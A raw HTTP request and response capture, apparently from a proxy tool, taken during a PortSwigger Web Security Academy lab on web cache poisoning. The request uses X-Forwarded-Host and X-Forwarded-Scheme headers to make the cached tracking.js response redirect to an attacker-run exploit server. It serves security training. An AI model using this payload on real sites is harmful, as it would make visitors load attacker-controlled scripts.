 美化 Raw Hex \n
GET /resources/js/tracking.js HTTP/2
Host: 0a5c00000393fe748083eed3007b00fd.web-security-academy.net
Cookie: session=qlVVxzQizalSwBHxY9PT3TDpZokSRHL4
Purpose: prefetch
Sec-Purpose: prefetch
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: script
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=4, i
X-Forwarded-Host: exploit-0a4500860375fe568095ed980186002b.exploit-server.net
X-Forwarded-Scheme: HTTP
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
HTTP/2 302 Found
Location: https://exploit-0a4500860375fe568095ed980186002b.exploit-server.net/resources/js/tracking.js
X-Frame-Options: SAMEORIGIN
Cache-Control: max-age=30
Age: 2
X-Cache: hit
Content-Length: 0